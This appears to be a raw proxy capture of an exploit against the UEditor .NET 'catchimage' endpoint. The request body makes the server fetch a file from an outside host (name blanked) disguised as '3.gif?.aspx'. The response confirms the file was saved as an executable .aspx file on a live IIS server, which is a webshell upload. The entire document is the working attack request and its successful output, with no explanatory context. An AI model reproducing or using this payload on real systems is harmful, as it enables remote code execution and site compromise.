 Send
Cancel
< | ▾
> | ▾
Target: h
Request
Pretty Raw Hex MarkInfo
\n
1 GET /Libs/ueditor/net/controller.ashx?action=catchimage HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session=34694e5b-4214-4b58-93d8-7342f4b80c22.nLoqs7MaJZMlHQLPMVEuVkFa458
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 45
13
14 source[]=http:// /3.gif?.aspx
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Fri, 24 Nov 2023 01:43:34 GMT
8 Connection: close
9 Content-Length: 157
10
11 {"state":"SUCCESS","list":[{"state":"SUCCESS","source":"http:// /3.
gif?.aspx","url":"upload/image/20231124/6383641581423946709707262.aspx"}]}